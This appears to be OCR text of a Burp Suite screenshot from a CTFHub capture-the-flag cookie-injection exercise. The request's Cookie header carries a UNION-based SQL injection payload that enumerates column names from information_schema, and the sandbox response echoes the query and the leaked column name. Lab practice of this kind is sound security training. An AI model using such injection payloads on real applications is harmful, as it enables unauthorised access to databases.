 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://challenge-5d99f95b1f4f1c78.sandb
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-5d99f95b1f4f1c78.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: id=-1 union select group_concat(column_name), 1 from information_schema.columns where
table_name='iztnxcxbyv';
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | Cookie注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie注入
</h1>
28 <p>
这次的输入点变了。尝试找找Cookie吧
</p>
29 <code>
select * from news where id=-1 union select group_concat(column_name), 1 from
information_schema.columns where table_name='iztnxcxbyv'
</code>
</br>
ID: edptumvhyr</br>
Data: 1
</div>
30 </div>
31 </body>
32 </html>
33
Inspect
Request a
Request
Request
Request
Request
Response
Search 0 highlights
Search 0 highlights
Done